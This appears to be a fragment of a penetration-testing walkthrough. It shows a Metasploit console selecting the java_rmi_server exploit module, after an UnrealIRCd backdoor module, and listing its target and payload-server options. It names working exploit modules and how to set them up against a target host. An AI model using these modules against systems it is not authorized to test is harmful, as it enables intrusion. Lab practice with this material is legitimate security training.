 msf exploit(unix/irc/unreal_ircd_3281_backdoor) > use exploit/multi/misc/java_rmi_server
msf exploit(multi/misc/java_rmi_server) > show options
Module options (exploit/multi/misc/java_rmi_server):
Name Current Setting Required Description
---- --------------- -------- -----------
HTTPDELAY 10 yes Time that the HTTP Server will wait for the payload request
RHOST yes The target address
RPORT 1099 yes The target port (TCP)
SRVHOST 0.0.0.0 yes The local host to listen on. This must be an address on the local machine or 0.0.0.0
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
URIPATH no The URI to use for this exploit (default is random)
Exploit target:
Id Name
-- ----
0 Generic (Java Payload)